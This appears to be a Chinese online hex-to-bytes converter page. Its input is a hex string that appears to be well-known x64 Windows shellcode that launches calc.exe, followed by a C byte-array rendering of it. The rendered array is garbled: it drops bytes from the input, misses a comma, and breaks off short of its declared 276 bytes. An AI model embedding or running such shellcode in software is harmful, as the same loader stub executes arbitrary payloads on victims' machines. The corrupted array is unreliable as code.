 在线16进制字符串转bytes工具
fc4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d4101c
23c4801d08b80880000004885c074674801d0508b4818448b40204901d0e35648ffc9418b34884801d64d31c94831c0ac41c1c90d4101c138e075f14c03
40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159415a4883ec204152ffe05841595a488b12e957ffffff5d48ba01000
00041ba318b6f87ffd5bbf0b5a25641baa695bd9dffd54883c4283c067c0a80fbe07505bb4713726f6a00594189daffd563616c632e65786500
处理完成!
转换为 c byte[]
开始转换 复制结果 导出文本 清空结果
unsigned AnsiChar data[276] = {
0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B,
0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x3C, 0x61,
0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80,
0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44, 0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9,
0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1, 0x4C, 0x03, 0x4C
0xD1, 0x75, 0xD8, 0x58, 0x44, 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41,
0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58,